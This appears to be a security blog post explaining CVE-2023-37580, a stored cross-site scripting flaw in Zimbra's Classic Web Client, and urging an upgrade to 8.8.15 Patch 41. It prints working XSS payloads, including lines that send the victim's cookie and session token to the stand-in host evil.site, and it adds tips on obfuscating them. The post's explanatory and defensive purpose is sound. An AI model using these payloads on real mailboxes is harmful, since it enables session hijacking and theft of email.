If you, your company, or your organization uses Zimbra Collaboration Suite (ZCS), you might be at risk due to a dangerous XSS (Cross-Site Scripting) vulnerability. Identified as CVE-2023-37580, this bug affects all Zimbra Classic Web Client installations running versions before 8.8.15 Patch 41.
In practical terms: an attacker could exploit this bug to run malicious scripts inside your browser, steal your emails, cookies, and even hijack your account—all by sending you a simple crafted email.
Let’s break down the details in plain English, review the technical aspects, and show how exploitation can happen.
What is Zimbra and Who is at Risk?
Zimbra Collaboration Suite (ZCS) is an open-source email and collaboration platform. It’s popular with both small businesses and big organizations due to its flexibility and lower cost compared to other enterprise email platforms.
But that popularity also makes Zimbra a tempting target for attackers. If you use Zimbra Classic Web Client and have not updated to 8.8.15 Patch 41 or higher, you’re vulnerable.
Understanding CVE-2023-37580
CVE-2023-37580 is a Stored Cross-Site Scripting (XSS) vulnerability. In layman’s terms, this means an attacker can store malicious JavaScript code inside your Zimbra mailbox (e.g., in an email), which is then automatically executed when you or another user views it in the Classic Web Client.
Component affected: Zimbra Classic Web Client Mail module (before 8.8.15 Patch 41)
- Type of flaw: Stored XSS (the malicious script remains “stored” in the mailbox and triggers whenever a mailbox item is viewed)
- CVE official advisory: NVD entry
- Zimbra’s security release: Zimbra Security Update Blog
How Does the Exploit Work?
Zimbra didn’t properly sanitize certain HTML attributes or elements in emails. Attackers could craft an HTML email with JavaScript in places where Zimbra did not expect it, such as event handlers (onerror, onload) inside image tags. If a user opens this email in their Zimbra Classic Web Client, the code would run in the context of their session.
Here’s a minimal exploit example
<img src="x" onerror="alert(document.cookie)">
The attacker’s JavaScript (alert(document.cookie)) executes.
- Instead of a simple alert, a real attacker could send your authentication cookie to their own server, hijack your session, and gain full access to your mailbox.
Attackers can use this to steal your session or pivot further into your organization
<img src="x" onerror="fetch('https://evil.site/steal?c='+document.cookie)">
Or, to run arbitrary actions as you, such as changing your account settings
<img src="x" onerror="location.href='https://evil.site/phish?token='+window.parent.sessionToken">;
Pre-auth? No, user must open or preview the crafted email.
- Stored? YES — every time the email is viewed, even by support or admin accounts, the script fires.
When they open or preview the email, the payload runs instantly.
Pro tip: For real attacks, criminals often use invisible images, CSS tricks, or obfuscated JavaScript.
Yes! Patch immediately.
- Official Zimbra fix: 8.8.15 Patch 41
- Zimbra download page: Zimbra Downloads
- Upgrade instructions: Follow Zimbra’s admin docs or see the official security blog post.
If you cannot patch, block the Classic Web Client front-end, or use a web application firewall (WAF) to block suspicious HTML in emails, as a short-term workaround.
Resources & References
- CVE-2023-37580 @ NVD
- Official Zimbra Patch Announcement
- Zimbra Forums Security Section
Final Words
CVE-2023-37580 is both simple and devastating: one crafted email, and your webmail account (or your company’s) could be in enemy hands. Don’t wait. Patch your Zimbra servers and spread the word!
Feel free to ask for more technical details or exploitation demos—in a safe test environment, of course.
Stay safe and keep your email secure!
*(Written exclusively for you. Please credit original references and always test responsibly.)*
Timeline
Published on: 07/31/2023 16:15:00 UTC
Last modified on: 08/04/2023 17:10:00 UTC
